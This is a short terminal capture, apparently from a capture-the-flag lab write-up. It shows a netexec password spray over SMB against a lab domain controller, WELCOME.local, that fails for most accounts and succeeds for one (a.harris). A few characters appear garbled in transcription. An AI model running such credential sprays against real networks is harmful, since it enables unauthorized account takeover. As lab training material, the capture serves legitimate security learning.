 kali@kali:~/Desktop/HackSmarter/Welcome$ nxc smb Welcome -u users.txt -p '\ --continue-on-success
SMB 10.1.90.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:WELCOME.local
) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\Administrator STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\Guest STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\krbtgt STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\e.hills STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\j.crickets STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\e.blanch STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\i.park STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\j.johnson:\ TATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [+] WELCOME.local\a.harris
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\svc_ca STATUS_LOGON_FAILURE
SMB 10.1.90.1 445 DC01 [-] WELCOME.local\svc_web STATUS_LOGON_FAILURE